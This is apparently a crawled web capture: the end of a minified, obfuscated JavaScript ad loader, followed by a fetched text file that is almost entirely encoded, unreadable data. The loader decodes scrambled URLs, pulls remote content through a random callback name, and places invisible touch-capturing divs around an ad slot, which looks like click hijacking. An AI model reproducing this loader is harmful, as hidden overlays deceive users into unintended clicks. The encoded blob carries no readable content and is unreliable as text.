n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"oon\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@QoonXC5Dq6m)JF7qLTm(O^gs000Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@QoonXC5Dq6mDYpC7T)m(O^gs000Q\"=\"^_5q\"g\"hFFJLg\\/\\/@QC)LL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@QhpLL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"d@7_OFSs5(\"=\"(qOLYM)pM(OqO5\"g\"#7700(K\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/14215906173.txt
body_size: 293084
content:
~0qk;wqhprtWr;-rryT{_Y@Lo_6YU5655NQ|O00FWX/@iF7+TkFENxy~w(:qq2Ni~Oq&i:^]f}Ix61YA6:Un)eRJXJq4UJA2A/Xs/t_)qe7tLQX(1(T5JYRwf{^)CX{uft:^2yY}LNX-@f&9XUVy6K_tpOJSA7xn:5:TRY1(1n:kYeoWxYC(@:_A6_%RC+JD:ONAyX)2@F^1_YCtRQ121%XJ1fY}:XoNq1^zf%XL%K_-qXsURKh}Ad@UF7/_reXX%+J5-]~+eJJ1)oF4UX@qu7X51L(k/sUFd2h7AtVyhLskRQsN05_Edf6FJWJ5&nU^~Xsk7Jq4VYsV0eQsrz:EdXs)s-JC~-Jn(/@+7/4+DLKULf1V4:I~U(4zs^pqCyxBY1Tw|LdFLWEoNX1s1dk2://2__1w1WfB7ekN0AF:f9dE6nYU22huh{1Vs;/o/:VyC/1ws)+WfzkB7JhOYd]TI-J2fWR4VSn--Ld~dzQViQ6L_{xQ0B+xICBTy]QYVyORCsKx7+TEVX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKU^U6y|y@yC-Fy|-4NT}^;wIntVEoN|(FUwp@;wBT-C~qNkBsW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S~wyCukNC-4~wAwNCER~BNuy|Ak~|SoICE@~|Nk~SWsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S~wyCukNC-T~wAwNCER~BNuy|Ak~|SoICE@~|Nk~SWsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^~h-|Aq-|ACt|NCUwBFN|W0-6}6-|B0t|UCUkI}y^WTy|NhN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^U^WRy4-TN60RNCystV-oNwSF-|p}NT}S;w-oN|+6NkB0U|(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ru/rxDrrrrrprtWrrr9/orrppiEh-d96WA1VWR-Y&S]YIS]SD^VqndBSp^iq+^IOzx~udiqYrBW:I_5xz__51x_5d^0F)dq_t^Sq)_)^t/r2+;fJIF|dT2+9u}f9rey4WWf9r/A~i9-w|1)Wp_@F]K0Jr6KuA12nDLyKD4OK}1F1Y7LQrRiEDRtE/(|/7o{exrW9rh]W+IkNu+YL@dN~OpkErQk+wCIWyVzrTAWrN6e9O+KWXou}thFotdWz]N6V{^Tn)V&th}^Y0h|JJFST9r^@@^CJ0{)dsoI{fdCrW_C~KBSA(Jx6JIqinW@qIztDIz2WBAWB(tuhnzhe-:iK5]r5NhiOxd~VSrEwRE6~7{hQ&pS:(Yf_sC4s6BRh;D:eIX0pru4J2uhysDiw0k1iT0YL-{te+dE+D{YwOqu^r]RupD9y+O}2nqwA}+JTV9+Jpn(QqiOiWQpV1dLJ1)F@1h4i0XE_sY)~-R{YI:kd&6D@ypCw(FA]W97AK}6TUt}5&O:Bq1z1~J_2tCs&K|DWexREQ^Tr(oD~yNIDfJy6ur07XAVxn&QBp6TnTfs|hB1fY%pWKr1&h4]CC/nKzeeurO_6EN{w}OEpBI_D-|ihupV}ruk99doEB(|6uupz6rFzu++rXqpSEO0AY66h|x:JNWdNNU-9S{orXAwNnoppN~B|Tsu]]~~N(AxAe6hBJs/x|d--WWixrRAI]EQEE];Vd^]}BF~CRERnIzSTuB&+@wOUi-+(r&@}huzwEU-Uo(JRFpq_Exix@VV@|r]9@Y-oYf^U@C@+R1E~dtqw4+WSEf:fJJV6i6hee+-wsJI^h_q^y1~pKd1QYdJWV00pLAD2-u&T&Y7Iu:^fL1NBFBK)]^}xpXiIBY7fYzEB{KJsd9:sAhENkuwufiSDykRKC]|1ryR::C~~S|0q@L_Fdi4DWwJTxyeFpWT0EQ]kD50W-CKeNpEwh+Diz]x~|w1BSO|dA6II|1yY}]kos)BwpXOtyrx;}^f%xTzzLttoOL_WSi|Di6nIdew;_&oSonIY^WB/}+ze(VBBRRC4W+QF6rAJIS0YLV^q}~%}-yi5e|Iiqk|Ey&V&];_::BqWk~hUqow-N^z9SIyD~S-)Rd^k~Qw@z^(+dzyo5~JYInhrhh/Aq0}O(WD4-^heBRrhIAEtt::z+TEEJU5C}h:V@xnAA5)JprD{%2(Yo|d6]:%/;:5+S/457IJFtDT}wJX/)Yz5teK@D:F:5hKKsKsoytt:)oV:q-5~ehp2ps9tOyuu%@}x@;zeCT1WDeASS;F;dq4K1OnsI-EB-XAy;XYhpr+hknrE~+Ep{WTDd|Ih~L_yVkokkdO7E&noCN6zpd_W{t0W-sED{r:U:{ND1Ns/}Ktxsye1/{dwJY70/SiJ%xwq1pBT&kI|IS+A(UxSSytxQuw40t^NXpDh7Q|i]yu6uwruiChz0NUuADoD~-wY^Sintr|rhnhx|1O)kfsTWWNLz|rOu^kdW-n@^Wd~d(KsdqLYEhu-CppzzXQzV%-EuyYJEr]+6~h]E:CWkTo+J^0txJtqI+6Vwiqu01+)VK7:qLC1Ei2|w~~ktsKui|znC~(rEoAp^yrEdi2h;qFL~1::NVLOL;zVA|2eF_h&;VxpIXy|iEE]Vhey0x&LkRLduL%YyyeYxr6(dp;;0::uiXIr|F_r)W/E0p&i@J&C|hVIryz6;IC5Kk1sFq5&YDis_Q%NR9U6Y//Yuo6}/epBdt:V-QpEyhYX(|2X7un5s_LhWCnUh^R67&Eu@wxRU9pLr~YDLk&X7TqtnAxwXDU{0f9ydx|7_xSzUpppiX42Rt%n1QA9trLu|CpNt0ExYYyrp])i0w;y+huEk|Jt0~DS@]xdW-~hOqJihX);TB]p69DD-A^zEy%{%^t|UC^)9q-pruB0rW]yz}Xfy^iIFN^k0Tn|A;d@J~F^wEr+]:uwtou4:6-_y)X{W@zV{;]T{6OC6Qi1KI6EhE-wIYpqSO97Q)+RYIKxho1%BBE4FR+LY4oiO6-D]2TKVWsDX99(:ix:eX+4Owy(Bh4Yk_AO:XfWTyUiIR-AI]f/1h:u-:rX;~+++;d~WCuChftBNO5ehRhu1%;%h]KdWAKrL;YQC-Bi}CdqUAS)(rLTV(CQ;9OuK51Oo%IYU|1AYY-hzAAnOCDpTS0QJ24-dUC@Iixre1Xu@A~ppSdT4zd&(fJVDNw]ShDJ5_--E5;(U2t%Ex0Oh@^2Juzq&dBWTS%KEk7%TTwe2&5J4tI~|-@5~WN6]r9]A6pO9n1+T(B^h:0yUf~qOqO)Ydr9popSI}%xruXqypWFzh~CAkBO6UoA(ArzqxtV4TJBWBKe(tAo4%WLD:Lnu_t)%hxt|iFKUYLKBD2^-x2uX_JNS:sSI;@}RFy2Y0h%(NBJ(z_];fWne/LOFJW-q&A:hC;L]U/~R];u_/w}0pW+TAiAR+eh9SrO-f%D_EXpzE05:pLi-qt4xE|5xpEY{@RRtRS&nwn@9oh{nkIu@FydDK]x]Q~pp/-+uI6)e)Wq2@iEqDVp^7x+iT(OWBEt)krXU|@wCKDhiF-@QJ}QOSeqkpytRJ}I5:B-IK19-+_n{4)yp4CN|UADr}kOrEuC;rktIu)+FuV^SW)_Fx|SqI~N0VJdxrRr9KDI^{0z526itkC2Jh6;A4@xLzJAnX%-zQzs7XYBF;w]-QCK@Tfi]y1fUxUeXCui)DK-+%VhyriBrW7@/XUOp+i]%fWLWy)XrwU--;~C_|rhf&/WoN^f0rkkFoD7zrp-_x]^]}697kyRo56BiL}eQk|9qR](LJ0Ji_AYtiR|1(FEdQ@:rES01]7(ii]IeW99e2C]0DN^1QX+w;u)k9Twnp{quQpFSJwIe+Iz_&S4::_^KSIiTnFo;Vzo0B;VzIAVo)VVL+Dupi@QYoDqONwn|164VVIynsJ)r)i5yJJYwC]]S-Drp_{O;)9w-yeyhEY_^CF0yWDFkLON-fz4(EWiE76x1z)BBd(IC2hU)&Y{JU^&Vw~0Q;tpo]}eIEq1t]Kzk&r:E@Q02%n-F/}0(ny}D6LFTwUorYBru1RzeYn)@Np_@oXKh6L-]Dy;{9--BxK+O4L/0(:kKX~Syk4]D/Fdx_rVds{LtVw]n]5stVLu{qWVX99_XT{Q{&5t|YK~T/Cp:0)&z7X0tXh2V;%I^4Y(Sw^ROTBL77U/Xd@q0ywDRWqOi~nxSeW)]LzDudD:tdt@u~tqqSRJ-{~p)IVXDe00fIoAKi4yxrS^^hrOr(i)60n+-fd9qxY4n&|^Aw+6)^VYpx]+uCsuhdpY~A_{rB;6u%Yq7En0e@JFII{+:W7EWuWAr+%DrdY{hL)JVU~hT:)Sk)7~T}SQud7JS@nRpNXBkxh}qnCNsUS~D%0O2]2J9)n~IJKE9Dzn9&|(4}0~Rzo+27CDqn)~u/U{V_nyWy0K9fYWe{x:)~WBhA9T%-x4%-xIr6E0NUok6U+&+A+WxUn@YUz1r-7d;B{yRp;uf+6W+kxyxU&:5i]:n~zoxWh:O(6rpEx5YfKFUIy^@ADC|B])N6k)phr/h;9)0hNfJfr5)WrD7(VYCr]5|EBSWrq:|E;Eife:w-;uIrx0JYW0KYWAq+Q:4r-hBExUV-kh)E-ODu]:qW2{]~EnSf2JkE:VAyrx^ruy:rrz:rxNBf4N0u/]Frw/5fr/5f)qA+O/IfwqRuf(QrJ2RWE+)rw2RW:dEynx@pnV7y+E;pzVhIiVFf}i2xu}Qy{Y~f@+/AnUufk0AE7X6U|NtA7xCIQV%Yx{_ky4%t/CxE6Akzs~7)|f4(WY;)piiFh;RV^ruTr-|WpxE+OCDxpYE)OYzkCEeno)i@RiBQWeyC4WY{p6NrwW]7oA:kVhYf^E::EEf2CW7E~9RJ~S|nIU7kk-K1&A%6|h^FOr^1O&{sS+NXDBsd&S6pJ+VEh;rd0r+9RkyF]+&]h6kYhx7)w|I^rrr{p7d|}SoJou40CUO{WI2x67U|Wu@^Rzp/WUXKBusyIqU@WN(rDrpU}x|0I74+r66:prdSo7ou@r}xprS4I6p^p|sRIu^Qufu|S({B-IQkq6nKi&BkrBf_}xkf~zXqqdYtA~^IS):rkE9LECiwifiE6Ci6ABq+pwoXn/}1+UE)1D-KAR2UCB&Di:]nuA-]1RrN1JE}Uq}nV{A2:;]FYyrE20Ir{kW/06W/s^W/eJO/1Y]V7OD9_WC5-uJrY]JwAhJOeOV02AJrhWp/-IAIdQs2:N&YT-s5}Lp}5(EYSunEidU9O0p|-STWSi--)@Uk}++Wk}}{S%UspkU1hz~|YQw+%DA6_IA1EJTA+-SBh~iLIUwRr;U%+dreVLIxf-UIfuT6E0pNTOrfQDRp^unAiVdxAI~DW-rEVpr;-y]xO:zx26WOd-rk5krBsDrI-@pfo0]_BIpi4duq4rB%VE&NoE+B6zJY{IIU%IrU;Wr-9_rfCIqXryW4xKE~Vn/{&pt^UpoSQY]Y-h/^C6|^NC)^-~eJYUY~9_Q+~EOInKBBQ-:(EkREiuh(9Vpf:OS-E0}NkOT^Un:uSuR;e]Q-u5(^d5FqL0&dExFxetKkEXU^EzTkIX(^)t&+noJ+VNLhVeh+kRhSi:}~5;KpNw{k)]J^i44SD0S^fhJO_/qAqd/u7Udp|sy^k/_Vf+prxWxxY^E:i^9Bf57rq72EzN(VYVn;N2_rTQU-rxDru;Wrw9uxBQk^75i+WWxx+~FSU+Nr2nOi:9{ruhu+%CekB(}x6B~^AFOp+xzrx7^-xq1rErSr9:e6pzSr]fBr]:16z]SxVVDu2(nE9dDS}^XW-+|C/urS25O5h(T6dxx/p6TJ:qoSIz^zhdf%}~X}SOKBDBF)sJuDRt2C&O41K-S9:J]Cup)u6C&p:pJ6Vu{o~z}hzeApdA+Kn&Skz&XiRJ(xV;&@d^2kEt]-Ahz@JCKQnJ^hzAYo~AC+~L5Cne-9:^}r-h76I9U(|yp4DtDXnB0:@WX&i:zpn;o;dWp/+O/Fz2YB^rYwJuO1zS7WkI+|:++UK:BXtF+fK2BotrCiTVdLD]phDx^A~F|r0]Jzh]SJTIXpRxYsVSK1:Ss(rr5pT:Q+2qkK6kd1-rRprrw{D~ii9]S{U({eK6dC6OudDu&JpxADI_9~ru4&srS^ruxJI5f)z/DIxBx^|rhd@yIIwnn^]-RAEp+d;k4(ryw(B-WrEBr+;oxq1yEkpNAn1@~sRUtBfu]()SdpwDK/~kwxTxKi9zi~KQ0&5O9]9zp1sF-sCpzAedOo/otxn}SAdqnhCp]KT02(@^rLL-9:FAk9EyO/yF26yuD0p^1@9Qs6}_d-2d1Wn^n_ui:f}6p/SotVOp]i0-^:^V|50rhkdB@&5~^wti&:X:KQu%oRxznnE%K6A}-)h@)iA;Lu;i{u{+)AiT4+q0iJCOA:;(O_pf|2sDBiqL+;UARu]{+ySOy9InDe@NqWWyup)|zFBrTf2{t(tDrE7-reQ@&0/]DTABdW9_C(~dX{u&Krxxorwr6rrAyr]r}B]0XJ2]]O]]9:F/%^h-)E2Dy(9Wy(9IDEe{9ropV]eFOB9nsOW-hrEhdx6@LB))UutE|TCY{q4%9]}V9Jr%__4t~hB9y]}nrU@w&^-66^D6u;x]fR:q(Sr(irx&Ff]-2fs7xDu)}xq/%J]rQ_{pzIKN:hBJ4qh1QhW{06Qks_Q4+xQWzFLkUd^4eze)uO{1%z^(LOD^F(et__}:);%2of9@^rx]KCz+TEuWBx/rod(INLE%Y:CFCDiepxYCz:~U)pkiw_ir7T0RuDxB_LDN2zJ{o]d|LN1)tI(2(xJAi(+e^WB1F-r9w4xksD9(:rSW+4/x5;:4VuD:TULU4sD)korxi-Dr;TCe0su]2WpussIuT)Iu}tIBBXrur{z7TyIO(C:U}DD5V]rOfBKrSDpu4@r7OF6|TV-kWhh+fop;;WKuxVOu}Y{RA/r5p~pus1pOO^DusuhF0F4_5TxX:Crdi&]R}RsXTDN_/0K)^Q(TxXqtKqVAz(1w^D~TzzV~QO0X9_LB6^qXwkOJ(wk:-EAExYn)L(^XY^~A~F5TiE5^}~}AU]y^%n6LS&DCT|5h9d]t1UL]fTuSE~};9Xd~&4E^&sy^|KIRL/W}5hLeYI@EJ6zwBA14r{w4kK-}0^5Fr~L:(h(W4BTui+p+i(FBqh@d|Bn/DK]fi(WWrVJ0r|:ypu^:{si+DWp-DF_ILzpD~SJorUNprutyth0DrA0LyNSiUdy6K]q:({:WrN{Jpwp}]ELWrrzVFXQ9zE0hKDoN{|R~oJ|uS~1E5^+LiUK@]r+&-W&|IpR0yVkWrU%Lr;ihpp/(+yqN{)pr-9~E)4w:0(Fsf0%@:QRetL~To9BS&UC&z/DwzBiS]zuXyfO/fy6{SBtV4CIL|5}OA~}uT%0r{^i1Ni;]{^704^7pD]|CABE|_x-|]&F0)}-2fB;95oQRVseE6W7BRRqC]ifFJr|%N06o(U29f7/-xz@2z2/Affk@KhL:WUTDxdi_o-r4N(WwNhQF7{%WqrBAVLO])T}-wW+t^Nyh207trwUohW_S:sNWTRQ1VRXxNr9S)I]J)swBWKL::sdr1sdxq:V]hrkr@@^V{ruV{r]Q%D5yyIx;OTzF@s^xL5eFI}/xFOxNTrw2V0x~w_J)yCE^(E9r%YhFQ]OpnrWEArx0-0Wr~wOh%rkWd@+|}In-VsifnC|&N7ze_Xf9N1hk~C6WhkRJDU|E}XuNr5uqUq}&L9YiqxqYD|7po}Y{(}ixyd;%2EqW2u_q17Bk|LrkE)5ASVQ@DF+{6h+rBnAX21pL5^Qx@K)V%wpSSfnqCY%+T-_B|OuJV4h2BY(BqR:yk@qz/sVWk1JqS16|qt/U|2k2ICSfS9wo_|;|+-:oK{9]E]hIk~h7]yT+CrS92{oV;+I+V7hWQYwWUxQW~~snE7Yy4%^+9IDnAhY@}OYu60D0z_Oni@I{rR/{udprzefuswr]+A|5ueIUsok5VU;(1&Q{IiQ6C+Ir7stEse%FkKI{^|WFy}00&dr~W2rrA;IqnfOs~dwsfkRLye)sU+%iFq;K)&5w4rQCINt9UTY~OJY^Ah:(W;NJV/9RTY}~)65~7y]9-6(Trppr2-&K0TFL)|Y;~VIJOo0Q^9Xp{O^otL;1]~}Yye;oyW|-6RRYiL1oiWi~V0StYkp_/VpX%JFXo|:]BWXRo]e_/}roh5J/%024J}JECiy5DIL1Xhu{4%AdF7WBeS0o2)FCS02w|yBuyEu}VW6DsTwqBpO+_Iho+Nk7p((rk|7yWJqx7k577uA|Xx:wYB14rBA4sqseyd0|&yxOrkos(%1)d0E97WsorITDrEJ7Re+LeD:1/4I2Dt+w7;W0rE@(;6;0_q{TILowTw|01O{s/;|wXiw&/K+zIVoiQ|s}Yq;p4Sk+_1Ct&)Wz;oRzxXnDiJd5{Jz2);TwppAphTE9u6]pO^z6oWzCO%;ho{-qu6e6BVU^J_(Nr@Y2D@6OKWIJCTOwrD]xd@_5IVRLp60&ppyx1^owEOiECo6iC1wRt1ER4D6E{5t47/;BSX~4hy^}f)&}TE^)6U5)Fo^B0yteB|^~ENwi_C^KSy/B4opd/|0N^L@{T-t~rLWiSOIQkrqErk5urf7QYXuIp:wU)q_|ApTr-YJ6Rr^iOrrh(yfE6uwS5hCpn)+SDCOy]2+(:BrWr+6DODUSoXN^4)hikk~dokY2sJYx~@dUTpx]~-LCN6xhroAriyLAtSRfVJix4YDsFCzQI;kx^1xephtFh5UL@or:x&rF:s)FswCE_pD-u%Yr22Touszf%CuV9Jq]|xU6o6W-t}okee]Y9]CA+rCino{5)tqU-(42/e&DKupV&s14_W2pp6w7OA]:]zF:XVx&dfNo%5Jwo9/q{{W~u44yiOE:I-hICD-5OCIWE)WS4L:uy^i(06;zC4W~zN|QB@p7O/xKkXU:FrWuf_:nV{u|}oio:R|exVUS^x1h02W|]{zn^Aiw_Y7h:@/Nheuf7eNNT){IE~2nnD4uwLtEp]eeNsBS{WdU%uCpRt{{te;r2pS0ENh~Ys}ihot]NrU9w6WLWrWE6ruTSAI&+i6~~Un+]+WfoxrESJ(XeIi]0wpfuyfNXVurDnQ7]tu(pNpyrr-+WrRDrrCuIVYzTz@pSxzwNxu}rhpC:uxA]iAY~A&dz)nppD(2kBVNsx6J~-r(FAJ+}Lwf9whI9_]YxAo2D0@krWQk(Uy-4op/%5--nI};OkCS|]CV&@}^||O)dwQx-LL9nO4VKkT^7)d:zxYFp_JFW62@4k/%Bdz(EBIqnDpLLKz2rty(|x++U]rOL]02]r&&u9rd7()f{^OSJuOp:BK2605r:IEYC/o{hnKX{ps&s0;5U-UrTWonNuQR/i94&{w5^kxEC}0^_x1n44OI4BioOeeeC0J-ix7k7)ITSrWW7uzr71prEB|;kThpp-yd/r6~Rrp9;;Cz&R0o0p^19pix4~LL-BkxqpTT+~0SfxuVS-(Oetztz7{0Ius^zuJr2YQS5rrk6u~hDuCdJVAA]DqNIW|id&UDqU~s+w0win{RI0W@1purqJh47QnnQADf|kqxB~{Ah~xyoeNi:rOXI)_uWqq@QCd)EydKdNX&D)JFnA:wN:Tp9+ddE%EK2+d-)5IJOOnJ]UK@TsR{fd):{;_EV_FFu+2rskBAD1nW5p_uR@XXpKsh)w&&A7LKNLh^{JsOOB&K960{rzIz2t{O+oEet|kDR|f9fUdFKs}1XX_hnS5eWwdwyh}_%{VQ_o1w}JC4o|0/]r)EIx~I1w0u1dTrxDLC+}9UDpL0~|;nk_Dhi((Id9%~B}WLEIw]FQohD{dEQUu]6^27WI9/]QRRe{rwzw/uChrWQDh7hsKETXT0OO+xxr+-qWuSV+xFz}(JIJ-LIr|SzWB2K9/:IA9i}5i&_rxL]~Cdq~tpfVD+p-5-E}5&)wuE;oxktuJz6]CWRFh49--Ri6^)|QSqNXp~SIqwN]~Q]]~s7JV:)XN)kD7OS}EJEC]iXqN]dpKxI;W0-unf&]R5RJVxOUwRCWxToRON;;F(zB5Kei:CfEu]2dWhUsLSy+0:L9)Drz}_hB]OR/i_J)7k9;FsR2TSrDIA1^kQRQFhWur~xpWd_u];r(}1o|@_+Yzu2y;p7~px_Di6W7{hUw_h-fetExxuL6su|OprI2JIDWBL2y~]Srp7CYiDKr0uO(eRzu/zt6xyWN+|uI-{nCW|;-uopYxkTUrt}5iI+CrJrWAxWr;/R~yihCxSuI^xzu9|uhdN)]TFwrO1IU9;QOn)/xuNXkuw}x|0}:DnO(rFWByfYJruD1hr4o]uSL@|+@7ftCwLR^~)IpNohE&TFws:kd+pdFNJXI-^qhES|d0:x+ky4O:}@R06Rr-h66Ly)JhEdQRC0XCkAV:B_B0J}Y(K}4OhEBK;sd~7Uw+-0&n@xDE^zy0JrkWEXyq_46oR2(LIxI65|kXoU}5k{(4EIXp+IB6ANB(q{iSwYn~w~%BnRQfKoEXT;kU92RFBWW+krK{Fwru0;xALJTq&N{zh~uyDrF}_]hWJtwt9&9huiry)ku~y]Cx]JdDT&ixEBCD+wwDpdWwB/{fI_pIqIL:~B4&Fy^~qLrxpnppxBpIIwC]AyEeOC;EdS:xkQoUFd5NETo~6EEIihxEWehhF5;Q5A4TJtBB%zyrNrRO~I9zB}J0R^4YiFFCqSL1hC5s6r/fSfSKdT2W/SSpB_~O]Iq}SOh6Lif+/B]WI/5]RIVW((uu:i)kkxDnLqiNFQWA9;E-B}5N0~euLVSwyuzR2zz;t42Sd-W-Iz679_-Q5&;O:kCwSDd5ppA+AdO:EFfA~CnT&IenEE%OdNA%2ENdeor9BReqO]TW-xuE{k57QEtzu]|syT4rpiO}IWYs_ppzt:z5+1)rrTQpDILfDxAWuFx}9Ak&whdWrVt/EIFx+6%nuB{%Jh;_-rIr~;SyWepdOrTxEr-L)rIXOr5IyWhu9NRkzEeDIDOzDNdhAfUOpSVFuVVIp2YiU-ARW-yfr5w2Y_KUwA)rU}4@i~(;0zQfWX5t(kkh_JnT}]iWpITCpeh(WLJF6;E6(zOYCB&:US:oAQOqs1I1KJ;yU}|Q%;n5L6&idO~RV;qN11u^9dRdF1YqtOVCnpDR&4q_WF)kD6S:fx:BX/uB]h2Kt|%i~oXirtB@0E-r|/5V-eyDWyzF67r62f:r)kw-~w0~p~4yyIBeiK]%wioNA2sp-(1rpR4^yuE;+~OOuL6oRCU%ds&OxpBY]{rt&SxxSE(T/Dw:}p{;&wuLSR7_Uxp19yJiw:)z5pTxuWz9]pk5I}RJOWrDO0qO;kwry0Y_hTQprxEQoq2e6LdAfrO@dB1-6hNBx{%0Xw-_;/xw42Y_(4XB6)f|LSESuK+qKR)1^);-u&7Qf_xwBq:WxnAwJiq4t-N2}9YCCSAS)TC:_S@~_1Ap2fQYETJh(NktsA-XY^2Nfq_17d&DtB1^yh7|iOiyAQtJ~9KeU|5Xok}LC|1@LVX~A};Ch9V@:-@w5|sftAt-:-n0r1Lkq-L7^krWWrrwh:::yUnWp|-LVS7}|xiuiInSrAJ@(V(]]U1VVY|k;ddu1e&NpDt{;z{w+o2AJ(}1xe/wDINu6teDh%QS-T5VT^roDRiy5XJ-sk+ydKzuCkVDF+/fpr-|DyFY]Frx]{IxuQ1EJp:Wf:dFJe;0t-6x;6@Ork1p%i}SxeiY1Yw2re6uwx{IQ]X0i~YF~|Bh0;~yUry%n(EeouWySXU0B@fJwrhf0fAf5iE)5}]f~{f}h9ku&%Be6zffJ_EJ}yy:Xx]iLSU5+QA@)^Yx)nfk6Cus_XUi{:BrY-f7^~uLDJ-LJq~LpO();fpL4XfXFAr/FSE-ks-Y@XUo|SBX(LrXOtW;n:-R20(Qtzu_Diruw&u6}syphwWIY+uK5Y(ULQrIiDruk4f1UyhUf(r]EkrC{qyiX(7/YQtkrJqsu(ysh{~27eKw7k(Du](6))Er-IWD]Y70rpJru02r]~h0rT5rrDzC]s:hVryhuY;2rC9xyn&](_hS76kB7Cz&]~4D7^o~rtBA65fAV1fArSoDde4&+w-peV)]7yi}z-W6zk&wInzipwnS6D@-6DX-p+/2fA7SBd^6~KKoz~YoIo(s6%7Ik5}r-Vh9d}x4f6pWdsF9~TpWfsks+x%-Ci{]xfWRBKni;69A&N1R&oT@poe&pKL|xoY4d-zTp~FC9XrW--^4)(tCuC/pk)2rEnFhwJD9e5s2)y;p~N~|k5]r;;}iAS&uhds&txTDuzQ9h^iW-%(|W@JoW@XI/}2BhUEIRp+2rrUUL9rp%&ryusE~~@BrS9R2-xV6(VKwDIuWWw~SLhBCWE@k^u~W-uxuBIr_{rWwDIz6RI~){r16]01qhoSpfW2AADVY%uU@Ir)RA0QV-9Q@SOOSBTxY0IJ%OSrtd~w%TEiIhCdNr2V1:WFWRuJq(0p~(UV~N-RKSA]p}}}_YUdko^TLh2)q]~4}WOs~;W}1;AeVYW0D%W+4RT_ET-@%Jq/1}A%OLr|zLJ)^@WNYdxWwEU^ez~K1+9dE0q^;No{ANCD/OW~1ro/^LwENEi1/ErtrrxOqESVfI&IW0xEzTVCEzk0;6VyIz&FTuIBTJq(pS|k0O+EIFX{|Nprk~Sxi+kqyE9Y(6iAy~/ru+sSkzISYW^rIx]r9turA})~TyeqRNKru:uyt9eru&(N^kTIr1RIe)yAuq^6BK1(Ai%SV|Lrk)]rx]xx7|SruBDq0VLyuWwunVIqpL:SKr6ktkrp_U}yUoC6VD0dV(Ky1s~BoXRy~^;W&DshzQ7NAI76phhW9tkWyWIVxXOk&Fz-_5DUL0]66}d6xtLVxftf5wwyf%9A97((dTK+}pCYpqxqXq)^CeKh]Uh(72(qWQENn9t-r2eYkkKS6}+N6@ky-SBID_fr_7E+0OBdywfEE99k)_zS%i]rurD(iEOrikR^()prkfKx(TJqyTi|/|yRUU(S9r2OWdhnx2UR]V&~Iu4pDrCQ4I|AUUpWwN6qDu;y+7CEhNiwru};rrTO9+_X+2q4R2pip7R]rrdfo|T6p7@1u7/0sruRIrAT4]oxsfIEA-+FkpED0qDu~~r:K:h|hE])BB-dBAykW+VS}CtXBqBLS&d(~d-hit_dAq%(AOL9~zL-T5zrD5eqAu9nnCiX-:U5C~^oBpsT9B1||kO